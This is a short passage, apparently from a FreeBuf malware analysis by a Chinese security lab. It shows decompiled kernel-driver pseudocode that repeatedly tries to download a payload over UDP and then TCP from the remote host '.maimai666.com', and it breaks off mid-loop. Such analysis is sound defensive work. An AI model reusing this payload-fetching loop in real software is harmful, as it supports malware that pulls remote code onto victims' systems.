 while ( 1 )
{
v1 = 0;
do
{
v2 = 0;
do
{
if ( (signed int)udp_download_FFFFFA8018E6E72C(
(__int64)".maimai666.com",
0x801F,
0xDEDE43D0,
0x8080808u,
(char **)&P,
(unsigned int *)&v3) >= 0 )
goto LABEL_9;
Interval.QuadPart = -600000000i64;
KeDelayExecutionThread(0, 0, &Interval);
++v2;
}
while ( v2 < 5 );
if ( tcp_download_FFFFFA8018E6E950(
(__int64)".maimai666.com",
40994u,
0xDEDE43D0,
0x8080808u,
(char **)&P,
&v3) >= 0 )
break;
Interval.QuadPart = -600000000i64;
KeDelayExecutionThread(0, 0, &Interval);
++v1;
FREEBUF
零组攻防实验室